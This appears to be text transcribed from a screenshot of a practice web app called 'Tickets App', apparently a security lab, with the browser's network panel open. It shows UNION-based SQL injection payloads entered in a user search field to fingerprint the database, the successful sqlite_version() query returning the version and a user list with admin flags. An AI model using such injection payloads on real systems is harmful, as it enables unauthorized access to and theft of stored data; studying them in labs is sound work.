 Tickets App
Dashboard
Username: ahmed
Admin Privileges: True
Logout
Search for Users
' UNION SELECT 1, sqlite_version(), 3, 4-- Search
Username Admin Privileges
3.46.1 Yes
admin Yes
ahmed No
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 4
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
500 GET tickets-app-user-28dde2... search?name=' UNION SELECT 1, version(), 3, 4-- jquery-3.6.0.min.js:2 (xhr) html 437 B 265 B 75 ms
500 GET tickets-app-user-28dde2... search?name=' UNION SELECT 1, @@version, 3, 4-- jquery-3.6.0.min.js:2 (xhr) html 437 B 265 B
200 GET tickets-app-user-28dde2... search?name=' UNION SELECT 1, sqlite_version(), 3, 4-- jquery-3.6.0.min.js:2 (xhr) json 395 B 231 B
3 requests 761 B / 1.27 kB transferred Finish: 1.10 min